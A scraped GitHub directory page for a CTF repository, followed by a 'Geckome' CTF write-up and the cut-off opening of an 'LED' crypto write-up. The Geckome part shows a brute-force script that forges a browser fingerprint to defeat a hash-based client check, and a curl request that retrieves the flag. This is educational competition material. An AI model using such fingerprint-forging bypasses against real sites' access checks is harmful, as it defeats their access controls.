<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":127945108,"originating_url":"https://github.com/zounathan/ctf/tree/master/writeups/2018/MeePwn/secure_message","user_id":null}}" data-hydro-click-hmac="87ec99ded8c07c4db39d4d5b1c6a9abe4d7d3eaf668d9b9663a705556c69f0d4"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/zounathan/ctf/refs" cache-key="v0:1522777044.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="em91bmF0aGFuL2N0Zg==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/zounathan/ctf/refs" cache-key="v0:1522777044.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="em91bmF0aGFuL2N0Zg==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf</span></span></span><span>/</span><span><span>writeups</span></span><span>/</span><span><span>2018</span></span><span>/</span><span><span>MeePwn</span></span><span>/</span>secure_message<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf</span></span></span><span>/</span><span><span>writeups</span></span><span>/</span><span><span>2018</span></span><span>/</span><span><span>MeePwn</span></span><span>/</span>secure_message<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/zounathan/ctf/tree-commit/e2a994552081013ba04106829bf2530c28f12677/writeups/2018/MeePwn/secure_message" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/zounathan/ctf/file-list/master/writeups/2018/MeePwn/secure_message"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>exp.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>libc-2.27.so</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>secure_message</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
Geckome-------Another web challenge, this time served at http://d2b24dd8.quals2018.oooverflow.io. After logging in with the provided credentials `[email protected]:admin`, we are redirected to the following [browser test page](http://d2b24dd8.quals2018.oooverflow.io/browsertest.php):
```html<html> <head> <title>Testing the browser...</title> <style> #animated_div { width:120px; height:47px; background: #92B901; color: #ffffff; position: relative; font-weight:bold; font-size:20px; padding:10px; -webkit-animation:animated_div 5s 1; border-radius:5px; -webkit-border-radius:5px; }
@-webkit-keyframes animated_div { 0% {-webkit-transform: rotate(0deg);left:0px;} 25% {-webkit-transform: rotate(20deg);left:0px;} 50% {-webkit-transform: rotate(0deg);left:500px;} 55% {-webkit-transform: rotate(0deg);left:500px;} 70% {-webkit-transform: rotate(0deg);left:500px;background:#1ec7e6;} 100% {-webkit-transform: rotate(-360deg);left:0px;} }
</style> </head>
<video id="v" autoplay> </video> Click me to print the page. <link rel="prerender" href="https://news.ycombinator.com/"> <div id="animated_div">OOOverflow Securityyy</div> <script> var f = ""; if (navigator.onLine) f += "o"; f += navigator.vendor; function p() { window.print(); } /* incompatible window.onbeforeprint = function () { // some code } */ f += navigator.mimeTypes.length; x=0; for ( i in navigator ) { x += 1; } f += x; x=0; for ( i in window ) { x += 1; } f += x; // hash function str2ab(str) { var buf = new ArrayBuffer(str.length*2); // 2 bytes for each char var bufView = new Uint16Array(buf); for (var i=0, strLen=str.length; i<strLen; i++) { bufView[i] = str.charCodeAt(i); } return buf; } function sha256(str) { // We transform the string into an arraybuffer. var buffer = str2ab(str); return crypto.subtle.digest({name:"SHA-256"}, buffer).then(function (hash) { return hex(hash); }); }
Click me to print the page.
function hex(buffer) { var hexCodes = []; var view = new DataView(buffer); for (var i = 0; i < view.byteLength; i += 4) { // Using getUint32 reduces the number of iterations needed (we process 4 bytes each time) var value = view.getUint32(i) // toString(16) will give the hex representation of the number without padding var stringValue = value.toString(16) // We use concatenation and slice for padding var padding = '00000000' var paddedValue = (padding + stringValue).slice(-padding.length) hexCodes.push(paddedValue); }
// Join all the hex strings into one return hexCodes.join(""); } f += navigator.plugins[0].filename; f += navigator.plugins[1].description;
sha256(f).then(function(digest) { if (digest == "31c6b7c46ff55afc8c5e64f42cc9b48dde6a04b5ca434038cd2af8bd3fd1483a") { window.location = "flag.php?f=" +btoa(f); } else { x = document.getElementById("animated_div"); z = document.createElement("div"); z.innerHTML = "Test Failed"; z.id="animated_div"; setTimeout(function() {x.appendChild(z)}, 5000); } }); console.log("FIN"); </script></html>```
A quick overview of the inline script suggests that the flag can be accessed by the admin iff a matching browser is used. The client is checked for the presence of certain plugins, the ability to execute selected APIs outside secure-contexts such as `SubtleCrypto` and lack of support for `window.onbeforeprint` (see the commented out code in the js). Moreover, several `-webkit-` prefixed CSS rules wink at WebKit-powered user agents.
By cross-checking all the conditions, the list of possible candidates reduced to Google Chrome between versions 37 and 39 (included). At this point it was just a matter of running these [old browsers](https://google-chrome.en.uptodown.com/ubuntu/old) inside a VM, dump the list of plugins along with other features exploited by the fingerprinting function and use a bit of (brute) force.
```pythonimport hashlibimport sys
h = '31c6b7c46ff55afc8c5e64f42cc9b48dde6a04b5ca434038cd2af8bd3fd1483a'
mime_types = range(0, 10)navigator = range(0, 46)windows = range(150, 231)
vendors = ['Google Inc.']plugin0_filenames = ['', 'libwidevinecdmadapter.so', 'libppGoogleNaClPluginChrome.dll', 'undefined', 'libpepflashplayer.dll', 'libppGoogleNaClPluginChrome.so', 'internal-remoting-viewer', 'libpepflashplayer.so', 'internal-nacl-plugin', 'internal-pdf-viewer', 'mhjfbmdgcfjbbpaeojofohoefgiehjai', 'libwidevinecdmadapter.dll', 'libpdf.so', 'libpdf.dll']plugin1_descr = ['', 'This plugin allows you to securely access other computers that have been shared with you. To use this plugin you must first install the Chrome Remote Desktop webapp.', 'undefined', 'Shockwave Flash 14.0 r0', 'Enables Widevine licenses for playback of HTML audio/video content.', 'Portable Document Format', 'Enables Widevine licenses for playback of HTML audio/video content. (version: Something fresh)'] + ['Shockwave Flash {}.{} r0'.format(maj, mino) for maj in range(18) for mino in range(5)]
for ven in vendors: for mt in mime_types: for nav in navigator: for win in windows: for p0 in plugin0_filenames: for p1 in plugin1_descr: # simulate utf-16 encoding data = ''.join(c+'\x00' for c in 'o{}{}{}{}{}{}'.format(ven, mt, nav, win, p0, p1)) if h == hashlib.sha256(data).hexdigest(): print('[FOUND] {}'.format(data)) sys.exit(0)```
The script returns the string `oGoogle Inc.828186libpepflashplayer.soThis plugin allows you to securely access other computers that have been shared with you. To use this plugin you must first install the Chrome Remote Desktop webapp.` that can be used, in a base64-encoded form, to access the flag:
```bash$ curl 'http://d2b24dd8.quals2018.oooverflow.io/flag.php?f=b0dvb2dsZSBJbmMuODI4MTg2bGlicGVwZmxhc2hwbGF5ZXIuc29UaGlzIHBsdWdpbiBhbGxvd3MgeW91IHRvIHNlY3VyZWx5IGFjY2VzcyBvdGhlciBjb21wdXRlcnMgdGhhdCBoYXZlIGJlZW4gc2hhcmVkIHdpdGggeW91LiBUbyB1c2UgdGhpcyBwbHVnaW4geW91IG11c3QgZmlyc3QgaW5zdGFsbCB0aGUgPGEgaHJlZj0iaHR0cHM6Ly9jaHJvbWUuZ29vZ2xlLmNvbS9yZW1vdGVkZXNrdG9wIj5DaHJvbWUgUmVtb3RlIERlc2t0b3A8L2E+IHdlYmFwcC4='OOO{th3r3c@nb30nly0n3br0ws3r!}```
Flag: `OOO{th3r3c@nb30nly0n3br0ws3r!}` |
# LED (crypto, 19 solved, 315p)
## step 1
I analyzed function `Lazy_LED_enc` with parameter `rounds` set to `1` .This function receives also password and key in nibbles list in an arguments.
I discovered that if you remove last step from this function which is a random permutation:
```python ret2 = "" for i in range(16): ret2 += ret[ sbox_lazy[i] ] # Now it's safe!```
